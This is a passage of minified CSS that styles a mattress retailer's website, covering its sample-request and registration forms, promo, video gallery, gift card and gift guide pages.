#e6e6e8;border-radius:4px;background-color:#fff;color:#423c48}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input::-webkit-input-placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select::-webkit-input-placeholder{color:#cac6db}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input:-ms-input-placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select:-ms-input-placeholder{color:#cac6db}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input::placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select::placeholder{color:#cac6db}@media(max-width:1127px){main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{width:85%}}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{width:92%;padding:12px}}main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{max-width:225px;width:80%}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input,main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{max-width:83px}@media(max-width:1127px){main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{width:75%}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input,main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{width:50%}}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{max-width:290px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input{max-width:100px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip{padding-left:15px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{max-width:100px}}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type{overflow:hidden;position:relative}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection{width:120%;background:url([data-uri]) 95% no-repeat;font-size:16px;padding:12px 18px 14px;width:97%;border:solid 2px #e6e6e8;border-radius:4px;background-color:#fff}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection .hs-input-mattress-type{background:0 0;line-height:1;border:0;padding:0;border-radius:0;width:120%;position:relative;z-index:10;font-size:1em;color:#423c48}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection{padding:12px}}main.page.mattress-sample .form-section .mattress-sample-form .center{display:flex;align-items:center;justify-content:center;flex-direction:column}main.page.mattress-sample .form-section .mattress-sample-form .center .submit-btn{border:none;margin-bottom:10px}main.page.mattress-sample .form-section .submit-message{display:block;font-style:italic;font-size:14px}main.page.mattress-sample .form-section .submit-message.hidden{display:none}main.page.mf-register .register-form-hero{height:900px;background-repeat:no-repeat;background-size:cover}@media(max-width:1127px){main.page.mf-register .register-form-hero{height:800px}}@media(max-width:767px){main.page.mf-register .register-form-hero{height:780px}}main.page.mf-register .register-form-hero .register-page-heading{margin-top:160px}@media(max-width:1127px){main.page.mf-register .register-form-hero .register-page-heading{margin-top:120px}}@media(max-width:767px){main.page.mf-register .register-form-hero .register-page-heading{margin-top:60px}}main.page.mf-register .floatie-content{padding-top:112px;padding-bottom:112px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.mf-register .floatie-content{padding-top:64px;padding-bottom:64px}}main.page.mf-register .blank-whitespace{min-height:600px}main.page.mf-register em{font-weight:300}main.page.mf-register .registration-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.mf-register .registration-input.order-date{padding:9px 18px}main.page.mf-register .registration-input.mobile-centered{padding:12px 2px;text-align:center}main.page.mf-register .input-container{display:flex;flex-direction:column;margin:12px 0}@media(max-width:767px){main.page.mf-register .input-container{margin:8px 0}}main.page.mf-register .input-container.half-size-input{max-width:50%;min-width:50%}main.page.mf-register .input-container.quarter-size-input{max-width:25%;min-width:25%}main.page.mf-register .input-container.address-multi{padding-right:6px}main.page.mf-register .address-information{display:flex;flex-direction:row}main.page.mf-register .submit-btn{border:none}main.page.mf-register label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}main.page.mf-register input::placeholder{opacity:.4}main.page.mf-register input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.register .register-form-hero{height:700px;background-repeat:no-repeat;background-size:cover}@media(max-width:767px){main.page.register .register-form-hero{height:800px}}main.page.register .floatie-body{margin-bottom:60px}@media(min-width:768px){main.page.register .floatie-body{margin-bottom:80px}}@media(min-width:1128px){main.page.register .floatie-body{margin-bottom:100px}}main.page.register .floatie-content{padding-top:112px;padding-bottom:112px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.register .floatie-content{padding-top:64px;padding-bottom:64px}}main.page.register .max-width-override{max-width:1000px}main.page.register .registration-form{display:flex;flex-direction:column}main.page.register .registration-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.register .registration-input.order-date{padding:9px 18px}main.page.register .input-container{display:flex;flex-direction:column;margin:12px 0}@media(max-width:767px){main.page.register .input-container{margin:8px 0}}main.page.register .input-container.half-size-input{max-width:50%;min-width:50%}main.page.register .input-container.quarter-size-input{max-width:25%;min-width:25%}main.page.register .input-container.address-multi{padding-right:6px}main.page.register label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}main.page.register .dark-label{color:#423c48}main.page.register select{height:45px;background:no-repeat right;-webkit-appearance:none;background-position-x:95%}main.page.register input::placeholder{opacity:.4}main.page.register input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.register input[type=checkbox]{font-size:20px;margin-left:0}main.page.register .align-items-center,main.page.register .main-header .mobile-menu button,.main-header .mobile-menu main.page.register button,main.page.register .main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .try-in-store main.page.register a,main.page.register .main-header .mobile-menu .num-test.phone a,.main-header .mobile-menu .num-test.phone main.page.register a,main.page.register main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-education .mattresses-still-life main.page.register .takeover-label,main.page.register main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display main.page.register .model-section-header,main.page.register main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.register .frosted-section,main.page.register main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .pillows-still-life main.page.register .takeover-label,main.page.register main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page.register .box1,main.page.register main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page.register .box2,main.page.register .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.register .product-head,main.page.register main.page.homepage .ralph-footer .right,main.page.homepage .ralph-footer main.page.register .right,main.page.register main.page.wondergel .wondergel-wrapper,main.page.wondergel main.page.register .wondergel-wrapper,main.page.register main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page.register .box1,main.page.register main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page.register .box2,main.page.register main.page.finance .double-box .box1,main.page.finance .double-box main.page.register .box1,main.page.register main.page.finance .double-box .box2,main.page.finance .double-box main.page.register .box2,main.page.register main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page.register .box1,main.page.register main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page.register .box2,main.page.register main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page.register .box1,main.page.register main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page.register .box2,main.page.register main.page.research-thankyou .research-wrapper,main.page.research-thankyou main.page.register .research-wrapper,main.page.register .block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header main.page.register .filter-wrapper,main.page.register .block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .filtered-review-slider main.page.register .arrow,main.page.register .block-double-block .box1,.block-double-block main.page.register .box1,main.page.register .block-double-block .box2,.block-double-block main.page.register .box2,main.page.register .component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content main.page.register div.header,main.page.register .component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body main.page.register .benefits,main.page.register .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.register .learnMore-button{display:flex;align-items:center}main.page.register .product-selection-container{display:flex;flex-direction:column;justify-content:space-between}@media(min-width:768px){main.page.register .product-selection-container{flex-direction:row}}main.page.register .row-to-column-consolidation{display:flex;flex-direction:column}@media(min-width:768px){main.page.register .row-to-column-consolidation{width:50%}}@media(min-width:1128px){main.page.register .row-to-column-consolidation{flex-direction:row;justify-content:space-between}}@media screen and (min-width:1127px) and (max-width:1142px){main.page.register .row-to-column-consolidation{flex-direction:column}}main.page.register .bases-margin-left{margin-left:0}@media(min-width:1128px){main.page.register .bases-margin-left{margin-left:10px}}@media(max-width:1142px){main.page.register .bases-margin-left{margin-left:0}}main.page.register .bedding-margin-right{margin-right:10px}main.page.register .submit-btn{border:none}main.page.register .blank-whitespace{min-height:600px}@media(max-width:767px){main.page.jk-studios-page .block-image-hero:before{content:none}}main.page.jk-studios-page .promo-hero{text-align:left;color:#45166a;align-items:normal;justify-content:flex-end}@media(max-width:767px){main.page.jk-studios-page .promo-hero{background:#b7aef3}}main.page.jk-studios-page .promo-hero .hero-background-img.desktop{display:block}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-background-img.desktop{display:none}}main.page.jk-studios-page .promo-hero .hero-background-img.mobile{display:none}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-background-img.mobile{z-index:0;display:block;position:initial;transform:translate(0%);height:280px}}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-background-img.mobile{height:180px}}main.page.jk-studios-page .promo-hero .hero-content{margin-left:6%;margin-bottom:72px}@media(max-width:1599px){main.page.jk-studios-page .promo-hero .hero-content{margin-bottom:55px}}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content{margin-left:auto;margin-top:25px;margin-bottom:25px}}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content .hero-label{position:absolute;transform:translateY(-50%)}}main.page.jk-studios-page .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.jk-studios-page .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.jk-studios-page .promo-hero .hero-content .value-text{font-weight:300}main.page.jk-studios-page .promo-hero .hero-content .email-signup{display:flex;align-items:center}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-content .email-signup{flex-wrap:wrap}}main.page.jk-studios-page .promo-hero .hero-content .email-signup .dont-miss{margin-right:16px}@media(max-width:539px){main.page.jk-studios-page .promo-hero .hero-content .email-signup .dont-miss{margin-right:0;width:100%;margin-bottom:16px}}main.page.jk-studios-page .promo-hero .hero-content .email-signup form{max-width:344px;display:flex}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-txt{-webkit-border-radius:0;border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%;line-height:1.47}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-txt:focus{outline:none}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-image:linear-gradient(321deg,#7f167a,#39155e);border:0;margin:0;color:#fff;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 12px;transition:opacity .2s}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn:hover{opacity:.9}main.page.jk-studios-page .promo-hero .hero-content .email-signup .subscribe-btn:active{opacity:.8;transition:none}@media(min-width:768px){main.page.jk-studios-page .promo-hero .hero-content h1,main.page.jk-studios-page .promo-hero .hero-content h3,main.page.jk-studios-page .promo-hero .hero-content p{color:#fff}}main.page.jk-studios-page .video-section .video-container{background-size:cover;background-repeat:no-repeat;background-position:center;width:90%;display:flex;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;height:300px}main.page.jk-studios-page .video-section .video-container.feature{width:100%;height:540px}@media(max-width:1127px){main.page.jk-studios-page .video-section .video-container.feature{width:90%;height:475px}}@media(max-width:767px){main.page.jk-studios-page .video-section .video-container.feature{height:300px}}main.page.jk-studios-page .sized-svg{width:175px;display:block}@media(max-width:539px){main.page.jk-studios-page .sized-svg{display:none}}main.page.jk-studios-page .blank{height:1px;padding-top:24px;padding-bottom:24px}@media(min-width:768px){main.page.jk-studios-page .blank{padding-top:48px;padding-bottom:48px}}main.page.comfort-concierge .sales-hero{background-image:url(https://cdn.purple.com/image/upload/v1565029394/Pages/comfort-concierge/purple-squares-background.jpg);background-size:cover}main.page.comfort-concierge h1,main.page.comfort-concierge h2{max-width:860px}main.page.comfort-concierge .submit-message{margin-top:16px;display:block}main.page.comfort-concierge .submit-message.hidden{display:none}main.page.comfort-concierge .separator-wrapper{width:90%}main.page.comfort-concierge .separator-wrapper .row{align-items:center}main.page.comfort-concierge .separator-wrapper .separator{background-color:#cac6db;transform:translateY(50%);height:1px;width:45%}main.page.comfort-concierge .separator-wrapper p{color:#cac6db}@media(max-width:767px){main.page.video-gallery .row{margin-right:0;margin-left:0}}main.page.video-gallery h4{color:#3b1b5e}main.page.video-gallery .gallery-mb{margin-bottom:32px}@media(max-width:1127px){main.page.video-gallery .gallery-mb{margin-bottom:125px}}@media(max-width:767px){main.page.video-gallery .gallery-mb{margin-bottom:75px}}main.page.video-gallery .hero-section{padding-top:150px;padding-bottom:75px;background-image:linear-gradient(#341458,#45166a 42%,#fff 81%)}@media(max-width:1127px){main.page.video-gallery .hero-section{background-image:linear-gradient(#341458,#45166a 25%,#fff 60%)}}@media(max-width:767px){main.page.video-gallery .hero-section{background-image:linear-gradient(#341458,#45166a 25%,#fff 50%);padding-top:115px;padding-bottom:50px}}main.page.video-gallery .hero-section .hero-sub{font-family:montserrat,sans-serif}main.page.video-gallery .hero-section .hero-text h1,main.page.video-gallery .hero-section .hero-text p{color:#fff}@media(max-width:1127px){main.page.video-gallery .hero-section h4,main.page.video-gallery .kickstart-vids h4{font-size:20px}}@media(max-width:767px){main.page.video-gallery .hero-section h4,main.page.video-gallery .kickstart-vids h4{font-size:16px}}@media(max-width:1127px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:50px;padding-right:50px}}@media(max-width:767px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:20px;padding-right:20px}}@media(max-width:539px){main.page.video-gallery .hero-section .container-xl,main.page.video-gallery .gallery-vids .container-xl,main.page.video-gallery .kickstart-vids .container-xl,main.page.video-gallery .pb-vids .container-xl{padding-left:0;padding-right:0}}main.page.video-gallery .gallery-vids,main.page.video-gallery .kickstart-vids,main.page.video-gallery .pb-vids{padding-top:0}main.page.video-gallery .gallery-vids{padding-bottom:50px}main.page.video-gallery .kickstart-vids{padding-bottom:50px}main.page.video-gallery .video-container{text-align:center}main.page.video-gallery .p-xy-card-slim h4{padding-left:50px;padding-right:50px}@media(max-width:767px){main.page.video-gallery .p-xy-card-slim h4{padding-left:25px;padding-right:25px}}main.page.video-gallery .p-xy-card-slim p{padding-right:25px;padding-left:25px}@media(max-width:767px){main.page.video-gallery .p-xy-card-slim p{padding-left:5px;padding-right:5px}}@media(max-width:1127px){main.page.video-gallery .p-xy-card-slim{padding:32px 50px}}@media(max-width:539px){main.page.video-gallery .p-xy-card-slim{padding-left:24px;padding-right:24px}}main.page.video-gallery .pb-sub{font-family:montserrat,sans-serif}main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:42px;color:#3b1b5e}@media(max-width:1127px){main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:32px}}@media(max-width:767px){main.page.video-gallery .pb-vids .header-text h1,main.page.video-gallery .pb-vids .header-text p{font-size:24px;padding-right:25px;padding-left:25px}}main.page.video-gallery .component-play-btn button{padding-left:12px}main.page.video-gallery .component-play-btn button:after{margin:0 auto;position:relative;left:8%}main.page.video-gallery .component-play-btn button:before{width:125%;height:129%;left:51%;border-radius:60px}main.page.research-thankyou .research-wrapper{min-height:75vh}main.page.research-thankyou .research-wrapper .research-content{width:90%;max-width:665px;margin:auto}main.page.research-thankyou .research-wrapper .research-content img{max-width:450px}main.page.research-thankyou .research-wrapper .research-content h1{font-size:34px}@media(max-width:767px){main.page.research-thankyou .research-wrapper .research-content h1{font-size:30px}}main.page.research-thankyou .research-wrapper .research-content p{font-size:28px}@media(max-width:767px){main.page.research-thankyou .research-wrapper .research-content p{font-size:24px}}main.page.research-thankyou .component-btn.purple{color:#fff;background-color:#45166a}main.page.gift-card .see-details{cursor:pointer}@media(max-width:1127px){main.page.gift-card .heading-margin{margin-bottom:24px}}@media(max-width:1127px){main.page.gift-card .top-row-to-column{flex-direction:column;align-items:center}}main.page.gift-card .top-row-to-column .top-image-first{display:block}@media(min-width:1128px){main.page.gift-card .top-row-to-column .top-image-first{display:none}}main.page.gift-card .top-row-to-column .left-to-center{flex-direction:column;justify-content:center}@media(max-width:1127px){main.page.gift-card .top-row-to-column .left-to-center{align-items:center;width:100%;text-align:center}}main.page.gift-card .top-row-to-column .left-to-center .bogo-dates{font-size:12px}main.page.gift-card .top-row-to-column .left-to-center .bogo-dates{font-size:12px}main.page.gift-card .top-row-to-column .left-to-center .shop-gift-btn{width:200px}main.page.gift-card .top-row-to-column .top-image-last{display:flex;justify-content:flex-end;max-height:400px;max-width:800px}@media(max-width:1127px){main.page.gift-card .top-row-to-column .top-image-last{display:none}}main.page.gift-card .bottom-container{position:relative}main.page.gift-card .bottom-container .floatie{position:absolute;top:-40px;width:100%;justify-content:center}@media(max-width:767px){main.page.gift-card .bottom-container .floatie{top:-72px}}main.page.gift-card .bottom-container .floatie .floatie-row-to-column{width:80%;height:92px;align-items:center;justify-content:center;box-shadow:0 34px 24px -22px rgba(0,0,0,.25)}@media(max-width:767px){main.page.gift-card .bottom-container .floatie .floatie-row-to-column{flex-direction:column;height:144px;width:90%;justify-content:space-evenly}}main.page.gift-card .bottom-container .floatie .floatie-row-to-column p{font-size:18px;margin-right:5px}main.page.gift-card .bottom-container .floatie .floatie-row-to-column .check-balance-btn:before{content:'';position:absolute;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page.gift-card .bottom-container .floatie .floatie-row-to-column .check-balance-btn:hover{background-color:#fff;color:#341458}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column{width:100vw;flex-direction:column;align-items:center}}main.page.gift-card .bottom-container .bottom-row-to-column .image{background-size:cover;background-position:left}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content{max-width:90%;flex-direction:column;justify-content:flex-start;text-align:left}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content{text-align:center}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:70%}@media(max-width:1127px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:95%;margin-bottom:32px}}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content h2{width:100%}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form{height:48px}@media(max-width:767px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form{justify-content:center}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form input{width:200px;padding-left:10px;color:#fff;border:none}@media(min-width:1128px){main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form input{width:246px}}main.page.gift-card .bottom-container .bottom-row-to-column .bottom-content .email-form button{text-transform:uppercase;width:94px;background:#72f4bf}.modal-wrapper .terms-list li{margin-bottom:5px}main.page.gift-guide-lp{overflow:hidden}main.page.gift-guide-lp .gift-lp-hero{z-index:0;background:0 0}main.page.gift-guide-lp .gift-hero-text{font-size:36px}@media(min-width:768px){main.page.gift-guide-lp .gift-hero-text{font-size:64px}}main.page.gift-guide-lp .gift-hero-description{font-size:21px}@media(min-width:540px){main.page.gift-guide-lp .gift-hero-description{font-size:16px}}main.page.gift-guide-lp .hero-spacing{padding-bottom:33px}@media(min-width:1128px){main.page.gift-guide-lp .hero-spacing{padding-bottom:40px}}main.page.gift-guide-lp .section-spacing{padding-top:33px;padding-bottom:33px}@media(min-width:1128px){main.page.gift-guide-lp .section-spacing{padding-top:40px;padding-bottom:40px}}main.page.gift-guide-lp .gift-bundle-section .heading-group .heading{color:#3b1b5e}main.page.gift-guide-lp .gift-bundle-section .heading-group .subheading{font-size:24px}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product{margin:10px 0;padding:30px 12px 42px;height:100%}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .column-bottom{margin-top:auto;width:100%}@media only screen and (max-width:767px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-images{flex-direction:row}}@media only screen and (min-width:768px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-images{min-height:426px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-identifier{margin-bottom:5px;font-size:16px}@media(min-width:540px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-identifier{font-size:17px}}@media(max-width:1127px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-head{font-size:44px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-subhead{font-size:16px;color:#605b6a}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-title .bundle-subhead{font-size:20px}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-image{background-size:contain;background-repeat:no-repeat;background-position:center;height:90px;width:100%;flex-grow:1}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-seperator{font-size:36px;padding:0 5px}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .product-seperator{font-size:48px;padding:0}}main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .price-text{font-size:16px;color:#605b6a}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product .bundle-link a{min-width:224px}}@media(min-width:1128px){main.page.gift-guide-lp .gift-bundle-section .bundle-category-products .bundle-product-harmony{max-height:614px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);box-shadow:inset 0 0 0 2000px rgba(0,0,0,.14)}@media(min-width:1600px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{min-height:500px}}@media(max-width:1127px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading-image{min-height:350px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-details-container{padding:32px 16px;position:relative}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading h2{font-size:32px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-heading p{font-size:14px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container{position:relative}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container .badge,main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .badge-container .block-subnav:before{position:absolute;top:0;left:0}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content h3{font-size:16px;font-weight:300}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .small-text{max-width:176px;font-size:20px}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .small-text{font-size:14px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content{font-size:14px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content h3{font-size:14px}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus{height:48px;margin-top:90px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus p{font-size:36px}@media(min-width:768px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper div.plus p{font-size:64px}}@media(max-width:1127px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper{display:block}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-images,main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content{justify-content:space-evenly}}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-content .price-text{margin-top:14px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price{flex-direction:column;font-size:24px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price span{margin-right:8px}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price span:last-of-type{margin-right:0}main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price .component-btn{min-width:122px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .bundle-highlight-wrapper .bundle-price .component-btn{min-width:224px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{background:#d3c0e2;padding:35px 95px}@media(min-width:540px) and (max-width:1599px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{padding:35px 45px}}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{padding:35px 24px}}@media only screen and (max-width:1430px) and (min-width:1129px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper{margin:0 16px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading{color:#531e7c}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading h2{font-size:40px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-heading h2{font-size:56px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards{justify-content:center}@media(max-width:767px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards{flex-direction:column}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card{position:relative;padding:50px 10px 27px;height:100%;background-color:rgba(255,255,255,.79);border-radius:10px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card{padding:50px 10px 35px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .badge-card{padding:7px;border-radius:8px 0;position:absolute;top:0;left:0;width:84px;height:30px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .badge-card{width:91px;height:30px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box{margin-top:auto;width:100%}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:48px}@media(min-width:768px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:38px}}@media(min-width:1128px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .promo-cards .promo-card .text-box .percent-text{font-size:64px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .shop-btn .button-link{min-width:220px}@media(min-width:540px){main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .shop-btn .button-link{min-width:354px}}main.page.gift-guide-lp .bundle-promo-section .promo-card-wrapper .disclaimer{color:#605b6a}main.page.gift-guide-lp .callout-section .callout-wrapper{position:relative}@media(max-width:1127px){main.page.gift-guide-lp .callout-section .callout-wrapper{display:block}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71)}@media(min-width:1128px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{min-height:450px}}@media(max-width:1127px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-position:50% 50%;min-height:400px}}@media(max-width:767px){main.page.gift-guide-lp .callout-section .callout-wrapper .callout-heading-image{background-position:60% 50%;min-height:350px}}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container{padding:32px 16px;position:relative}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price{flex-direction:column;font-size:24px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price span{margin-right:8px}main.page.gift-guide-lp .callout-section .callout-wrapper .callout-details-container .callout-price span:last-of-type{margin-right:0}main.page.gift-guide-lp 